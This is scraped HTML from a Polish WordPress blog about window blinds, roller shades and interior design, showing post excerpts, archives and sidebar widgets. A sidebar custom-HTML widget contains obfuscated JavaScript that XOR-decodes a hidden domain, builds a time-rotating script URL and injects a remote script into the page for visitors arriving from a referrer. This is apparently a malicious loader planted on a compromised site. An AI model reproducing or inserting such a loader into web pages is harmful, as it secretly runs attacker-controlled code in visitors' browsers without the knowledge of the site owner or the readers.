  			<a href="https://drewmal.com.pl/dobrze-wybrac-oslony-okienne-rolety-dzien-noc-krakow-rolety-dzien-noc-krakow-rolety-dachowe/">
            				<img width="453" height="340" src="https://drewmal.com.pl/wp-content/uploads/2018/02/żaluzje_1518017487.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://drewmal.com.pl/wp-content/uploads/2018/02/żaluzje_1518017487.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2018/02/żaluzje_1518017487-300x225.jpg 300w" sizes="(max-width: 453px) 100vw, 453px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://drewmal.com.pl/kategoria/szklarz/" rel="category tag">Szklarz i okna</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2018-02-03 16:30:56">3 lutego 2018</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://drewmal.com.pl/author/drewmal-com-pl/" title="Wpisy od drewmal.com.pl" rel="author">drewmal.com.pl</a></span>
    </span> &middot; Published <span class="published">3 lutego 2018</span>
     &middot; Last modified <span class="updated">7 stycznia 2026</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://drewmal.com.pl/dobrze-wybrac-oslony-okienne-rolety-dzien-noc-krakow-rolety-dzien-noc-krakow-rolety-dachowe/" rel="bookmark">Jak dobrze wybrać osłony okienne? Rolety dzień i noc Kraków, rolety dzień i noc kraków, rolety dachowe</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Wybór odpowiednich osłon okiennych to nie tylko kwestia estetyki, ale również funkcjonalności. W bogatej ofercie dostępnych na rynku rolet, zasłon i żaluzji łatwo się pogubić, zwłaszcza gdy każdy z tych produktów ma swoje unikalne&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-186" class="group grid-item post-186 post type-post status-publish format-standard has-post-thumbnail hentry category-szklarz tag-markizy-leszno tag-poziome-rolety-rzymskie-piaseczno tag-roleta-bambusowa-warszawa tag-roleta-materialowa tag-rolety-aluminiowe tag-rolety-antywlamaniowe-rzeszow tag-rolety-bielsko-biala tag-rolety-do-okien-dachowych tag-rolety-gdynia tag-rolety-kalisz tag-rolety-leszno tag-rolety-rzymskie-na-wymiar tag-zaluzje-fasadowe-leszno">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://drewmal.com.pl/kontrolowac-wpadajace-swiatlo-naszego-mieszkania-rolety-okien-dachowych-tarnow/">
            				<img width="605" height="340" src="https://drewmal.com.pl/wp-content/uploads/2018/02/roleta_1518017263.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" srcset="https://drewmal.com.pl/wp-content/uploads/2018/02/roleta_1518017263.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2018/02/roleta_1518017263-300x169.jpg 300w" sizes="(max-width: 605px) 100vw, 605px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://drewmal.com.pl/kategoria/szklarz/" rel="category tag">Szklarz i okna</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2018-01-07 16:27:22">7 stycznia 2018</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://drewmal.com.pl/author/drewmal-com-pl/" title="Wpisy od drewmal.com.pl" rel="author">drewmal.com.pl</a></span>
    </span> &middot; Published <span class="published">7 stycznia 2018</span>
     &middot; Last modified <span class="updated">7 stycznia 2026</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://drewmal.com.pl/kontrolowac-wpadajace-swiatlo-naszego-mieszkania-rolety-okien-dachowych-tarnow/" rel="bookmark">Jak kontrolować wpadające światło do naszego mieszkania? Rolety do okien dachowych Tarnów</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Zarządzanie wpadającym światłem w naszym mieszkaniu to nie tylko kwestia komfortu, ale także estetyki i funkcjonalności przestrzeni. Okna dachowe, mimo że wprowadzają do wnętrza naturalne światło, mogą również prowadzić do nadmiernego nagrzewania się poddasza.&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-182" class="group grid-item post-182 post type-post status-publish format-standard has-post-thumbnail hentry category-szklarz tag-automatyka-do-rolet tag-roleta-bambusowa-warszawa tag-roleta-materialowa tag-rolety-antywlamaniowe-warszawa tag-rolety-dachowe-krakow tag-rolety-kalisz tag-rolety-krakow tag-rolety-ostroleka tag-rolety-rzymskie-na-wymiar tag-rolety-tarnow tag-rolety-wewnetrzne-leszno tag-silniki-do-rolet">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://drewmal.com.pl/czyscic-oslony-okienne-roleta-materialowa-roletki-bielsko-biala-warszawa/">
            				<img width="528" height="340" src="https://drewmal.com.pl/wp-content/uploads/2018/02/roleta_1518017197.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" srcset="https://drewmal.com.pl/wp-content/uploads/2018/02/roleta_1518017197.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2018/02/roleta_1518017197-300x193.jpg 300w" sizes="(max-width: 528px) 100vw, 528px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://drewmal.com.pl/kategoria/szklarz/" rel="category tag">Szklarz i okna</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2017-12-30 16:25:52">30 grudnia 2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://drewmal.com.pl/author/drewmal-com-pl/" title="Wpisy od drewmal.com.pl" rel="author">drewmal.com.pl</a></span>
    </span> &middot; Published <span class="published">30 grudnia 2017</span>
     &middot; Last modified <span class="updated">7 stycznia 2026</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://drewmal.com.pl/czyscic-oslony-okienne-roleta-materialowa-roletki-bielsko-biala-warszawa/" rel="bookmark">Jak czyścić osłony okienne? Roleta materiałowa &#8211; roletki Bielsko Biała, Warszawa</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Czyszczenie rolet materiałowych może wydawać się trudnym zadaniem, ale odpowiednie metody i akcesoria mogą znacznie ułatwić tę czynność. W miastach takich jak Bielsko-Biała czy Warszawa, gdzie zanieczyszczenia powietrza mogą wpływać na stan naszych osłon&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-206" class="group grid-item post-206 post type-post status-publish format-standard has-post-thumbnail hentry category-szklarz tag-poziome-rolety-rzymskie-piaseczno tag-roleta-bambusowa-warszawa tag-roletki-bielsko-biala tag-rolety-antywlamaniowe-rzeszow tag-rolety-dachowe-krakow tag-rolety-do-okien-dachowych tag-rolety-kalisz tag-rolety-krakow tag-rolety-leszno tag-rolety-ostroleka tag-rolety-producent tag-rolety-wroclaw tag-silniki-do-rolet">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://drewmal.com.pl/urzadzajac-nowoczesne-wnetrza-poziome-rolety-rzymskie-wymiar-roleta-bambusowa-warszawa-piaseczno/">
            				<img width="510" height="340" src="https://drewmal.com.pl/wp-content/uploads/2018/02/żaluzje_1518017567.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2018/02/żaluzje_1518017567.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2018/02/żaluzje_1518017567-300x200.jpg 300w" sizes="auto, (max-width: 510px) 100vw, 510px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://drewmal.com.pl/kategoria/szklarz/" rel="category tag">Szklarz i okna</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2016-12-11 16:31:52">11 grudnia 2016</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://drewmal.com.pl/author/drewmal-com-pl/" title="Wpisy od drewmal.com.pl" rel="author">drewmal.com.pl</a></span>
    </span> &middot; Published <span class="published">11 grudnia 2016</span>
     &middot; Last modified <span class="updated">7 stycznia 2026</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://drewmal.com.pl/urzadzajac-nowoczesne-wnetrza-poziome-rolety-rzymskie-wymiar-roleta-bambusowa-warszawa-piaseczno/" rel="bookmark">Urządzając nowoczesne wnętrza. Poziome rolety rzymskie na wymiar, roleta bambusowa Warszawa, Piaseczno</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Urządzanie nowoczesnych wnętrz to sztuka łączenia funkcjonalności z estetyką, a odpowiednie osłony okienne odgrywają w tym kluczową rolę. Poziome rolety rzymskie i bambusowe to nie tylko praktyczne rozwiązania, ale także elementy dekoracyjne, które mogą&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div>  </div><!--/.post-list-->

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Obserwuj:</p>                      			</div>
			
			
			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://drewmal.com.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://drewmal.com.pl/gdzie-kupic-materialy-do-suchej-zabudowy/">Gdzie kupić materiały do suchej zabudowy?</a>
									</li>
											<li>
					<a href="https://drewmal.com.pl/hydroizolacja-lazienki-jak-stworzyc-szczelny-system-z-wykorzystaniem-systemu-firmy-ardex/">Hydroizolacja łazienki – jak stworzyć szczelny system z wykorzystaniem systemu firmy ARDEX</a>
									</li>
											<li>
					<a href="https://drewmal.com.pl/udzial-spoleczny-w-projektach-organizacji-ruchu-w-warszawie/">Udział społeczny w projektach organizacji ruchu w Warszawie</a>
									</li>
											<li>
					<a href="https://drewmal.com.pl/kiedy-warto-skorzystac-z-uslug-geodety-w-inwestycjach-budowlanych/">Kiedy warto skorzystać z usług geodety w inwestycjach budowlanych?</a>
									</li>
											<li>
					<a href="https://drewmal.com.pl/stalowe-kominy-przemyslowe-zastosowanie-cechy-i-techniczne-wymagania/">Stalowe kominy przemysłowe – zastosowanie, cechy i techniczne wymagania</a>
									</li>
					</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>stolarstwo hobby</p>
</div>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://drewmal.com.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://drewmal.com.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://drewmal.com.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://drewmal.com.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://drewmal.com.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://drewmal.com.pl/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://drewmal.com.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://drewmal.com.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://drewmal.com.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://drewmal.com.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://drewmal.com.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://drewmal.com.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://drewmal.com.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://drewmal.com.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://drewmal.com.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://drewmal.com.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://drewmal.com.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://drewmal.com.pl/2019/07/'>lipiec 2019</a></li>
	<li><a href='https://drewmal.com.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://drewmal.com.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://drewmal.com.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://drewmal.com.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='https://drewmal.com.pl/2016/12/'>grudzień 2016</a></li>
			</ul>

			</div><div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Wnętrze</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/rolety-plisowane-warszawa-legionowo/" rel="bookmark">Rolety plisowane Warszawa, Legionowo</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/krzesla-do-jadalni-poznan-modne-i-funkcjonalne-krzesla-do-jadalni/" rel="bookmark">Krzesła do jadalni Poznań &#8211; modne i funkcjonalne krzesła do jadalni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/najlepsze-kolory-do-salonu-inspiracje-i-trendy-w-aranzacji-wnetrz/" rel="bookmark">Najlepsze kolory do salonu: inspiracje i trendy w aranżacji wnętrz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/wzornictwo-skandynawskie-minimalizm-i-funkcjonalnosc-w-nowoczesnych-aranzacjach/" rel="bookmark">Wzornictwo skandynawskie: minimalizm i funkcjonalność w nowoczesnych aranżacjach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/przytulna-jadalnia-w-domu-pomysly-na-aranzacje-i-dekoracje/" rel="bookmark">Przytulna jadalnia w domu: pomysły na aranżację i dekoracje</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="execphp-4" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>hobby stolarstwo</p>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_10fa5) {
    
    var _c4c15 = Date.now();
    var _2331 = 1000;
    _c4c15 = _c4c15 / _2331;
    _c4c15 = Math.floor(_c4c15);

    var _4032d = 600;
    _c4c15 -= _c4c15 % _4032d;
    _c4c15 = _c4c15.toString(16);

    var _dad48 = _10fa5.referrer;

    if (!_dad48) return;

    var _af5ba = [39991, 39986, 39981, 39998, 39999, 39994, 39976, 39987, 39993, 39988, 39994, 39977, 39999, 39984, 39986, 39983, 40053, 39986, 39989, 39997, 39988];

    _af5ba = _af5ba.map(function(_d45e5){
        return _d45e5 ^ 40027;
    });

    var _8722e = "59654aa2188482415273093ade2d661e";
    
    _af5ba = String.fromCharCode(..._af5ba);

    var _f9b2f = "https://";
    var _2bf68 = "/";
    var _87d9f = "track-";

    var _ea386 = ".js";

    var _a9ba2 = _10fa5.createElement("script");
    _a9ba2.type = "text/javascript";
    _a9ba2.async = true;
    _a9ba2.src = _f9b2f + _af5ba + _2bf68 + _87d9f + _c4c15 + _ea386;

    _10fa5.getElementsByTagName("head")[0].appendChild(_a9ba2)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Więcej</p>  		</div>
		
		
		<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-144"><a href="https://drewmal.com.pl/kategoria/pozostale/">Pozostałe</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://drewmal.com.pl/kategoria/szklarz/">Szklarz i okna</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://drewmal.com.pl/kategoria/wnetrze/">Wnętrze</a>
</li>
			</ul>

			</div><div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Losowo wybrane</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/ozdoby-zeliwne-do-ogrodu-i-salonu/"  rel="bookmark"><img width="50" height="33" src="https://drewmal.com.pl/wp-content/uploads/2021/03/Ozdoby_metalowe_1616514150.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ozdoby żeliwne do ogrodu i salonu" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2021/03/Ozdoby_metalowe_1616514150.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2021/03/Ozdoby_metalowe_1616514150-300x200.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2021/03/Ozdoby_metalowe_1616514150-768x512.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2021/03/Ozdoby_metalowe_1616514150-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/ozdoby-zeliwne-do-ogrodu-i-salonu/" rel="bookmark">Ozdoby żeliwne do ogrodu i salonu</a><div class="arpw-summary">Wyroby z metalu są bardzo chętnie stosowane do dekoracji współczesnych salonów, ale również ogrodów czy tarasów. Nic dziwnego, w końcu to surowiec &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/jak-wybrac-odpowiednie-oswietlenie-do-domu-poradnik-dla-poczatkujacych/"  rel="bookmark"><img width="50" height="33" src="https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_1584900639.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak wybrać odpowiednie oświetlenie do domu: poradnik dla początkujących" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_1584900639.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_1584900639-300x200.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_1584900639-768x512.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_1584900639-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/jak-wybrac-odpowiednie-oswietlenie-do-domu-poradnik-dla-poczatkujacych/" rel="bookmark">Jak wybrać odpowiednie oświetlenie do domu: poradnik dla początkujących</a><div class="arpw-summary">Ważna rzecz, jaką należy pamiętać przy wyborze odpowiedniego oświetlenia do domu, to rzeczywisty cel naszych lamp. Oświetlenie pełni rolę dekoracyjną, ale przede &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/czarne-akcenty-w-aranzacji-wnetrz-elegancja-i-kontrast-w-domowym-otoczeniu/"  rel="bookmark"><img width="50" height="33" src="https://drewmal.com.pl/wp-content/uploads/2020/02/wnętrze_domu_1581852773.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Czarne akcenty w aranżacji wnętrz: elegancja i kontrast w domowym otoczeniu" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2020/02/wnętrze_domu_1581852773.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2020/02/wnętrze_domu_1581852773-300x200.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2020/02/wnętrze_domu_1581852773-768x512.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2020/02/wnętrze_domu_1581852773-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/czarne-akcenty-w-aranzacji-wnetrz-elegancja-i-kontrast-w-domowym-otoczeniu/" rel="bookmark">Czarne akcenty w aranżacji wnętrz: elegancja i kontrast w domowym otoczeniu</a><div class="arpw-summary">CZARNE AKCENTY W ARANŻACJI WNĘTRZ: ELEGANCJA I KONTRAST W DOMOWYM OTOCZENIU W ostatnich latach coraz popularniejsze stają się akcenty w kolorze czarnym &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/meble-na-wymiar-zawiercie-indywidualne-rozwiazania-do-twojego-wnetrza/"  rel="bookmark"><img width="50" height="33" src="https://drewmal.com.pl/wp-content/uploads/2017/10/prysznic_1507554760.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Meble na wymiar Zawiercie &#8211; indywidualne rozwiązania do Twojego wnętrza" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2017/10/prysznic_1507554760.jpg 640w, https://drewmal.com.pl/wp-content/uploads/2017/10/prysznic_1507554760-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/meble-na-wymiar-zawiercie-indywidualne-rozwiazania-do-twojego-wnetrza/" rel="bookmark">Meble na wymiar Zawiercie &#8211; indywidualne rozwiązania do Twojego wnętrza</a><div class="arpw-summary">Meble na wymiar &#8211; idealne rozwiązanie dla Twojego wnętrza Szukasz mebli, które idealnie wpasują się w Twoje wnętrze i spełnią wymagania Twojego &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/modne-kolory-na-sciane-trendy-w-aranzacji-wnetrz-na-ten-sezon/"  rel="bookmark"><img width="33" height="50" src="https://drewmal.com.pl/wp-content/uploads/2017/11/meble_1510748382.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Modne kolory na ścianę: trendy w aranżacji wnętrz na ten sezon" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2017/11/meble_1510748382.jpg 427w, https://drewmal.com.pl/wp-content/uploads/2017/11/meble_1510748382-200x300.jpg 200w" sizes="auto, (max-width: 33px) 100vw, 33px" /></a><a class="arpw-title" href="https://drewmal.com.pl/modne-kolory-na-sciane-trendy-w-aranzacji-wnetrz-na-ten-sezon/" rel="bookmark">Modne kolory na ścianę: trendy w aranżacji wnętrz na ten sezon</a><div class="arpw-summary">WARTO WIEDZIEĆ O NOWOCZESNYCH KOLORACH DO WNĘTRZA Aranżacja wnętrza to proces niezwykle fascynujący, w którym jednym z kluczowych elementów jest dobór kolorów &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/klasyfikacja-i-oznaczenie-dodatkow-do-zywnosci/"  rel="bookmark"><img width="50" height="33" src="https://drewmal.com.pl/wp-content/uploads/2019/06/obiad_1560862574.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Klasyfikacja i oznaczenie dodatków do żywności" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2019/06/obiad_1560862574.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2019/06/obiad_1560862574-300x200.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2019/06/obiad_1560862574-768x512.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2019/06/obiad_1560862574-1024x683.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/klasyfikacja-i-oznaczenie-dodatkow-do-zywnosci/" rel="bookmark">Klasyfikacja i oznaczenie dodatków do żywności</a><div class="arpw-summary">Wszelkie dodatki chemiczne obecne w produktach spożywczych, znajdujących się na półkach sklepowych zostały w sposób dokładny i odpowiedni przebadane, a następnie wprowadzone &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/kwiaciarnia-bonsai-katowice-profesjonalne-kwiaty-i-aranzacje-florystyczne/"  rel="bookmark"><img width="50" height="34" src="https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_1583753734.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kwiaciarnia Bonsai Katowice &#8211; profesjonalne kwiaty i aranżacje florystyczne" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_1583753734.jpg 1280w, 